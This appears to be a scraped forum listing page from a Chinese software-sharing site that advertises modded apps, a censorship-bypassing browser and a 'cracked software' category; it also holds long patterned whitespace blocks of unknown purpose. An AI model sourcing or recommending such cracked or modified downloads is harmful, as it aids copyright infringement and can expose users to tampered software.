<a href="forum.php?mod=redirect&amp;tid=50698&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50698-1-1.html" class="xi2">1</a><em>55</em></td>
<td class="by">
<cite><a href="space-username-css.html" c="1">css</a></cite>
<em><a href="forum.php?mod=redirect&tid=50698&goto=lastpost#lastpost"><span title="2026-1-14 15:21">6&nbsp;小时前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50697">
<tr>
<td class="icn">
<a href="thread-50697-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50697" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50697';CONTENT_ID='normalthread_50697';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50697-1-1.html" onclick="atarget(this)" class="s xst">红雨见浏览器 v7.2 无限制上网  支持谷歌 油猴插件</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50697&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50697-1-1.html" class="xi2">0</a><em>57</em></td>
<td class="by">
<cite><a href="space-username-%25E6%25B1%25A0%25E9%25B1%25BC%25E9%25B8%25A2.html" c="1">池鱼鸢</a></cite>
<em><a href="forum.php?mod=redirect&tid=50697&goto=lastpost#lastpost"><span title="2026-1-10 15:00">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50696">
<tr>
<td class="icn">
<a href="thread-50696-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50696" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50696';CONTENT_ID='normalthread_50696';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50696-1-1.html" onclick="atarget(this)" class="s xst">豆因 v37.3.0  内置F＋功能模块 可登录 附教程</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50696&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-72533.html" c="1" style="color: #660000;">池鱼鸢</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50696-1-1.html" class="xi2">0</a><em>52</em></td>
<td class="by">
<cite><a href="space-username-%25E6%25B1%25A0%25E9%25B1%25BC%25E9%25B8%25A2.html" c="1">池鱼鸢</a></cite>
<em><a href="forum.php?mod=redirect&tid=50696&goto=lastpost#lastpost"><span title="2026-1-10 14:59">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50695">
<tr>
<td class="icn">
<a href="thread-50695-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50695" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50695';CONTENT_ID='normalthread_50695';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=120">电脑应用</a>]</em> <a href="thread-50695-1-1.html" onclick="atarget(this)" class="s xst">手机电脑互传软件，速度快不压缩，界面简洁好用</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50695&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-92841.html" c="1" style="color: #0099CC;">HELI</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50695-1-1.html" class="xi2">0</a><em>44</em></td>
<td class="by">
<cite><a href="space-username-HELI.html" c="1">HELI</a></cite>
<em><a href="forum.php?mod=redirect&tid=50695&goto=lastpost#lastpost"><span title="2026-1-10 14:55">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50694">
<tr>
<td class="icn">
<a href="thread-50694-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50694" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50694';CONTENT_ID='normalthread_50694';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50694-1-1.html" onclick="atarget(this)" class="s xst">一键加速游戏超低延迟纯净无广 小6家su七 2.0.14</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50694&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-75319.html" c="1" style="color: #660000;">林知秋</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50694-1-1.html" class="xi2">0</a><em>58</em></td>
<td class="by">
<cite><a href="space-username-%25E6%259E%2597%25E7%259F%25A5%25E7%25A7%258B.html" c="1">林知秋</a></cite>
<em><a href="forum.php?mod=redirect&tid=50694&goto=lastpost#lastpost"><span title="2026-1-10 13:43">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50693">
<tr>
<td class="icn">
<a href="thread-50693-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50693" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50693';CONTENT_ID='normalthread_50693';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50693-1-1.html" onclick="atarget(this)" class="s xst">SplitLanzou 1.8.5 第三方网盘直链分享</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50693&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-75319.html" c="1" style="color: #660000;">林知秋</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50693-1-1.html" class="xi2">1</a><em>66</em></td>
<td class="by">
<cite><a href="space-username-%25E5%258F%25AB%25E6%2588%2591%25E7%2581%25B0%25E7%2581%25B0%25E5%2595%25A6.html" c="1">叫我灰灰啦</a></cite>
<em><a href="forum.php?mod=redirect&tid=50693&goto=lastpost#lastpost"><span title="2026-1-10 15:15">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50692">
<tr>
<td class="icn">
<a href="thread-50692-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50692" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50692';CONTENT_ID='normalthread_50692';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50692-1-1.html" onclick="atarget(this)" class="s xst">专注无敏感聊天 MiraiMind 1.1.60</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50692&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-75319.html" c="1" style="color: #660000;">林知秋</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50692-1-1.html" class="xi2">1</a><em>68</em></td>
<td class="by">
<cite><a href="space-username-xq123.html" c="1">xq123</a></cite>
<em><a href="forum.php?mod=redirect&tid=50692&goto=lastpost#lastpost"><span title="2026-1-10 14:49">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50691">
<tr>
<td class="icn">
<a href="thread-50691-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50691" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50691';CONTENT_ID='normalthread_50691';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50691-1-1.html" onclick="atarget(this)" class="s xst">广告拦截附帆茄规则</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50691&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-87416.html" c="1" style="color: #660000;">豹豹豹豹豹</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50691-1-1.html" class="xi2">1</a><em>57</em></td>
<td class="by">
<cite><a href="space-username-yilita.html" c="1">yilita</a></cite>
<em><a href="forum.php?mod=redirect&tid=50691&goto=lastpost#lastpost"><span title="2026-1-10 14:58">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50690">
<tr>
<td class="icn">
<a href="thread-50690-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50690" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50690';CONTENT_ID='normalthread_50690';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50690-1-1.html" onclick="atarget(this)" class="s xst">星野最/新版  AI虚拟女友  多模型AI智能体</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50690&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-87416.html" c="1" style="color: #660000;">豹豹豹豹豹</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50690-1-1.html" class="xi2">1</a><em>71</em></td>
<td class="by">
<cite><a href="space-username-1500757949.html" c="1">1500757949</a></cite>
<em><a href="forum.php?mod=redirect&tid=50690&goto=lastpost#lastpost"><span title="2026-1-10 21:29">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50689">
<tr>
<td class="icn">
<a href="thread-50689-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50689" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50689';CONTENT_ID='normalthread_50689';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50689-1-1.html" onclick="atarget(this)" class="s xst">云雀   一键生成数字人讲解  创意脚本解放繁复脑力劳动</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50689&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-87416.html" c="1" style="color: #660000;">豹豹豹豹豹</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50689-1-1.html" class="xi2">0</a><em>45</em></td>
<td class="by">
<cite><a href="space-username-%25E8%25B1%25B9%25E8%25B1%25B9%25E8%25B1%25B9%25E8%25B1%25B9%25E8%25B1%25B9.html" c="1">豹豹豹豹豹</a></cite>
<em><a href="forum.php?mod=redirect&tid=50689&goto=lastpost#lastpost"><span title="2026-1-10 12:40">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50688">
<tr>
<td class="icn">
<a href="thread-50688-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50688" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50688';CONTENT_ID='normalthread_50688';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=120">电脑应用</a>]</em> <a href="thread-50688-1-1.html" onclick="atarget(this)" class="s xst">一键AI换衣 – ComfyUI 工作流分享</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50688&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-89792.html" c="1" style="color: #FF9900;">qq2309931055</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50688-1-1.html" class="xi2">0</a><em>71</em></td>
<td class="by">
<cite><a href="space-username-qq2309931055.html" c="1">qq2309931055</a></cite>
<em><a href="forum.php?mod=redirect&tid=50688&goto=lastpost#lastpost"><span title="2026-1-10 12:39">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50687">
<tr>
<td class="icn">
<a href="thread-50687-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50687" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50687';CONTENT_ID='normalthread_50687';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50687-1-1.html" onclick="atarget(this)" class="s xst">新豆因模块豆因+支持适配最/新版豆因</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50687&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-87416.html" c="1" style="color: #660000;">豹豹豹豹豹</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50687-1-1.html" class="xi2">0</a><em>56</em></td>
<td class="by">
<cite><a href="space-username-%25E8%25B1%25B9%25E8%25B1%25B9%25E8%25B1%25B9%25E8%25B1%25B9%25E8%25B1%25B9.html" c="1">豹豹豹豹豹</a></cite>
<em><a href="forum.php?mod=redirect&tid=50687&goto=lastpost#lastpost"><span title="2026-1-10 12:38">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50686">
<tr>
<td class="icn">
<a href="thread-50686-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50686" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50686';CONTENT_ID='normalthread_50686';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50686-1-1.html" onclick="atarget(this)" class="s xst">解印去水印  短视/频去水印  豆因主页批量解析</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50686&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-87416.html" c="1" style="color: #660000;">豹豹豹豹豹</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50686-1-1.html" class="xi2">1</a><em>47</em></td>
<td class="by">
<cite><a href="space-username-%25E6%25B2%2590%25E7%2581%25AC%25E8%25BE%25B0%25E6%259B%25A6.html" c="1">沐灬辰曦</a></cite>
<em><a href="forum.php?mod=redirect&tid=50686&goto=lastpost#lastpost"><span title="2026-1-10 23:11">4&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50685">
<tr>
<td class="icn">
<a href="thread-50685-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50685" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50685';CONTENT_ID='normalthread_50685';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<em>[<a href="forum.php?mod=forumdisplay&fid=79&amp;filter=typeid&amp;typeid=121">安卓软件</a>]</em> <a href="thread-50685-1-1.html" onclick="atarget(this)" class="s xst">音悦最/新版  聚合洤网音乐  支持下载听歌天花板</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<a href="forum.php?mod=redirect&amp;tid=50685&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-87416.html" c="1" style="color: #660000;">豹豹豹豹豹</a></cite>
<em><span><span title="2026-1-10">4&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-50685-1-1.html" class="xi2">3</a><em>57</em></td>
<td class="by">
<cite><a href="space-username-1840232564.html" c="1">1840232564</a></cite>
<em><a href="forum.php?mod=redirect&tid=50685&goto=lastpost#lastpost"><span title="2026-1-12 21:53">前天&nbsp;21:53</span></a></em>
</td>
</tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<a class="bm_h" href="javascript:;" rel="forum.php?mod=forumdisplay&fid=79&page=6" curpage="5" id="autopbn" totalpage="545" picstyle="0" forumdefstyle="">下一页</a>
<script src="data/cache/autoloadpage.js?B3Z" type="text/javascript"></script>
<div class="bm bw0 pgs cl">
<span id="fd_page_bottom"><div class="pg"><a href="forum-79-4.html" class="prev">&nbsp;&nbsp;</a><a href="forum-79-1.html">1</a><a href="forum-79-2.html">2</a><a href="forum-79-3.html">3</a><a href="forum-79-4.html">4</a><strong>5</strong><a href="forum-79-6.html">6</a><a href="forum-79-7.html">7</a><a href="forum-79-8.html">8</a><a href="forum-79-9.html">9</a><a href="forum-79-10.html">10</a><a href="forum-79-545.html" class="last">... 545</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="5" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=79&amp;page='+this.value;; doane(event);}" /><span title="共 545 页"> / 545 页</span></label><a href="forum-79-6.html" class="nxt">下一页</a></div></span>
<span  class="pgb y"><a href="forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecialtmp" class="acpost" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=79')" title="发新帖">发表帖子</a></div>





    		  	  		  	  		     	  	  	    		   		     		       	 				 	    		   		     		       	  		      		   		     		       	  	 		    		   		     		       	  		 	    		   		     		       	  	 		    		   		     		       	  			     		   		     		       	   		     		   		     		       	  			     		   		     		       	  	 		    		   		     		       	 			 	     		   		     		       	  		 	    		   		     		       	  		      		   		     		       	 					     		   		     		       	 					     		   		     		       	  	  	    		   		     		       	   			    		   		     		       	  	 	     		   		     		       	  		 	    		   		     		       	 				      		   		     		       	  			     		   		     		       	 			 		    		   		     		       	 				 	    		   		     		       	  				    		   		     		       	  	  	    		   		     		       	 			 	     		   		     		       	 				 	    		   		     		       	 			  	    		   		     		       	 			 		    		   		     		       	 			 		    		   		     		       	 			 	     		   		     		       	 				      		 	      	  		  	  		     	<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('0');
var postmaxchars = parseInt('10000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('80');
var disablepostctrl = parseInt('0');
var fid = parseInt('79');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=79&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<div class="ftid">
<select name="typeid" id="typeid_fast" width="80">
<option value="0" selected="selected">选择主题分类</option><option value="119">破解软件</option>
<option value="121">安卓软件</option>
<option value="120">电脑应用</option>
<option value="297">ios软件</option>
</select>
</div>
<script type="text/javascript" reload="1">simulateSelect('typeid_fast');</script>
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="dstrLenCalc(this, 'checklen', 80);" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=newthread&amp;fid=79" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="data/cache/seditor.js?B3Z" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=paijishu" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>

<input type="hidden" name="formhash" value="d61a8d76" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=79" class="y" target="_blank">本版积分规则</a>
<button type="submit" onmouseover="checkpostrule('seccheck_fastpost', 'ac=newthread');this.onmouseover=null" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" class="pn pnc"><strong>发表帖子</strong></button>
</p>
</form>
</div>
</div>
<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"><div id="frameCM8X16" class="frame move-span cl frame-1"><div id="frameCM8X16_left" class="column frame-1-c"><div id="frameCM8X16_left_temp" class="move-span temp"></div><div id="portal_block_103" class="block move-span"><div id="portal_block_103_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 谷歌2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1200px;height:120px"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="4220253637"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><!--[/diy]-->
</div>

</div>
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 1, 1, 'forum.php?mod=forumdisplay&fid=79&filter=&orderby=dateline&', 5);}</script>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div><!--div.wp-->
</div><!--div.in-wp-->
<script language="javascript" type="text/javascript">
minh=jq(window).height();
jq("body").css({
minHeight: minh
})
</script>
<!--	<div class="acficon">这里是二维码地址，去掉注释即可恢复-小吉
<ul>
<li><span class="appico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5BA2;&#x6237;&#x7AEF;</em></li>
<li><span class="vxico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5FAE;&#x4FE1;</em></li>
<li><span class="sinaico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5FAE;&#x535A;</em></li>
<div class="clear"></div>
</ul>
</div>-->
</div><!--acftdiv-->

<div class="clear"></div>
</div><!---acftop->
<div class="clear"></div>
</div>
<div class="clear"></div>

             <!--<script type="text/javascript">
                jq(".acftdiv dl dd").each(function(){
                    jq(this).hover(function(){jq(this).addClass("animated flip")},function(){jq(this).removeClass("animated flip")})
                    })
            </script>-->
            	<!--免责申明-->
<div class="dz xs1">
    <div class="wp vw50_kfc_f">
        <div class="res-footer-note" style="color: #ff0000; position: relative;">
            免责申明：偏爱技术所发布的一切软件、源码、破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。
            如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权请邮件与我们联系处理。
            <p style="position: absolute; bottom: 0; right: 0; margin: 0;">
                <span style="color:#ff0000; font-family: 'Comic Sans MS';">Mail To:service@pai.al</span>
            </p>
        </div>
    </div>
</div>
<!--免责申明-->
        <div class="acfbottom">
<p class="dz">
<a href="archiver/" >Archiver</a><span class="pipe">|</span><strong><a href="https://www.paijishu.cn/" target="_blank">偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网--教开服-游戏源码</a></strong>
<script type="text/javascript" src="source/plugin/cat_backtop/js/jquery-1.4.2.min.js"></script>
				<script type="text/javascript">
					jQuery(document).ready(function(){
					    jQuery("#backTop").hide();
					    jQuery(function () {
					            jQuery(window).scroll(function(){
					            if (jQuery(window).scrollTop()>100){
					                jQuery("#backTop").fadeIn(1000);
					                }else{
					                jQuery("#backTop").fadeOut(1000);
					                }
					            });
					            jQuery("#backTop").click(function(){
					                jQuery("body,html").animate({scrollTop:0},1000);
					                return false;
					                });
					        });
					});
				</script>
				<style type="text/css"> 
					#backTop { opacity: 1;filter: alpha(opacity=100);position: fixed; _position:absolute; z-index:9999; bottom:0; right:0; display:none; height: 106px;width: 106px;background: url("https://p1.meituan.net/csc/587068e3e4c0e2f1618ef80771f9eced27000.gif"); cursor:pointer}
					#backTop a { display:block; overflow:hidden}
					#backTop:hover {opacity: 1;filter: alpha(opacity=100)}
						#.replyfast,.scrolltopa {display:none!important}
				</style><div id="backTop"><a href="javascript:;"></a></div>
				</p>
<p class="dz">
偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码 <div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="dz xs0">
GMT+8, 2026-1-14 22:15<span id="debuginfo">
, Processed in 0.071557 second(s), 20 queries
.
</span>
<script src="https://webreport.hostidc.net/007WebReport.js?token=Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf" async="async"></script>
<script src="https://webreport.hostidc.net/007WebReport.js?token=TNAfWi6CZqNg0faog2-TrkcCFPPcbghH" async="async"></script>
<script src="https://webreport.hostidc.net/007WebReport.js?token=tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf" async="async"></script></p>
</div><!--acfbottom-->
        <script type="text/javascript">
        	jq(".acftdl dd").each(function(s){
jq(this).hover(
function(){
jq(this).children("p").show();
},function(){
jq(this).children("p").hide();
})
})
        </script>

<div id="ft" class="wp cl"></div>
</div>

<script src="home.php?mod=misc&ac=sendmail&rand=1768400159" type="text/javascript"></script>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

    		  	  		  	  		     	   	       		   		     		       	   	       		   		     		       	   	       		   		     		       	 	   	    		   		     		       	   				    		   		     		       	  				     		   		     		       	  	 		     		   		     		       	  	 	 	    		   		     		       	  	 		     		   		     		       	   		      		   		     		       	  	 			    		   		     		       	   	 	     		   		     		       	 	   	    		   		     		       	  	   	    		   		     		       	  		 	     		   		     		       	   	 		    		 	      	  		  	  		     	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
